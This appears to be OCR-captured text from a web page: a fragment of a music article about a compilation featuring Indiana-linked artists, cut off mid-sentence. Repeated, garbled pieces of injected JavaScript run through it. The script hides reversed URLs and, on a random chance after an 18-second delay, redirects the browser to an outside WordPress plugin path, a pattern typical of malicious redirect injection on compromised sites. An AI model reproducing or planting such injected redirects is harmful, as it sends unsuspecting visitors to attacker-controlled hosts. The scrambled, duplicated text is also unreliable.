
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton Moore Band
(led by Sonic Youth vocalist-guitarist Moore), David
Yow (of Jesus Lizard), Tim Kinsella (of Joan of Arc) and
Andrew Dost (of Fun) are part of the compilation.
Seventeen acts with strong Indiana ties contribute
songs
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if